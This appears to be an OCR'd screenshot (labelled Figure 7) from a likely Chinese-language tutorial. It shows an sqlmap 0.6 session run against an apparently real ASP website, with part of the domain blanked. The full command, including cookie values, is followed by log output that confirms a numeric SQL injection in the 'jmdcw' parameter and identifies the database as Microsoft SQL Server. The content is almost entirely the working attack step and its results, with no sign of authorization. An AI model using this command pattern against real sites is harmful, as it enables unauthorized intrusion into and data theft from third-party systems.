 C:\Windows\system32\cmd.exe
C:\Users\pc\sqlmap>sqlmap -u "http://www. om/jmcook.asp?jmdcw=1" -v 1 --coo
kie "__utma=230111744.606018176.1241569655.1241569655.1241569655.1; __utmz=23011
1744.1241569655.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none);"
sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 06:42:15
[06:42:17] [INFO] testing if the url is stable, wait a few seconds
[06:42:21] [INFO] url is stable
[06:42:21] [INFO] testing if Cookie parameter '__utma' is dynamic
[06:42:22] [WARNING] Cookie parameter '__utma' is not dynamic
[06:42:22] [INFO] testing if GET parameter 'jmdcw' is dynamic
[06:42:24] [INFO] confirming that GET parameter 'jmdcw' is dynamic
[06:42:25] [INFO] GET parameter 'jmdcw' is dynamic
[06:42:25] [INFO] testing sql injection on GET parameter 'jmdcw'
[06:42:25] [INFO] testing numeric/unescaped injection on GET parameter 'jmdcw'
[06:42:27] [INFO] confirming numeric/unescaped injection on GET parameter 'jmdcw
'
[06:42:28] [INFO] GET parameter 'jmdcw' is numeric/unescaped injectable
[06:42:28] [INFO] testing MySQL
[06:42:28] [INFO] query: CONCAT('8', '8')
[06:42:28] [INFO] retrieved:
[06:42:32] [INFO] performed 6 queries in 4 seconds
[06:42:32] [WARNING] the remote DMBS is not MySQL
[06:42:32] [INFO] testing Oracle
[06:42:32] [INFO] query: LENGTH(SYSDATE)
[06:42:32] [INFO] retrieved:
[06:42:37] [INFO] performed 6 queries in 4 seconds
[06:42:37] [WARNING] the remote DMBS is not Oracle
[06:42:37] [INFO] testing PostgreSQL
[06:42:37] [INFO] query: COALESCE(6, NULL)
[06:42:37] [INFO] retrieved:
[06:42:41] [INFO] performed 6 queries in 4 seconds
[06:42:41] [WARNING] the remote DMBS is not PostgreSQL
[06:42:41] [INFO] testing Microsoft SQL Server
[06:42:41] [INFO] query: LTRIM(STR(LEN(7)))
[06:42:41] [INFO] retrieved: 1
[06:43:15] [INFO] performed 13 queries in 34 seconds
remote DBMS:    Microsoft SQL Server
图 7